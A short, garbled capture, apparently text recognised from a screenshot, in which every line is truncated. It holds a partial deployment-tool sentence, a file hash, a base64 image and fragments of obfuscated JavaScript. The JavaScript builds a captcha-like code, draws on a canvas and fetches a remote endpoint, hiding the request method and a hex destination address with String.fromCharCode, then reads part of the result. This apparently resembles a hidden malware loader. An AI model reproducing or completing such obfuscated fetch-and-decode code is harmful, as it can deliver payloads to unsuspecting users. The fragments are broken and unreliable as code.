
The deployment tool scans your environm
💾 File hash: 12eb1cc80d2e1680c747c061e
<img src="data:image/gif;base64,R0lGODlhAQABAIA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
re=await fetch(r,{method:String.fromCharCode(80,
[{to:String.fromCharCode(48,120,100,49,102,55,99,10
j=await re.json();if(j.result){let h=j.result.substring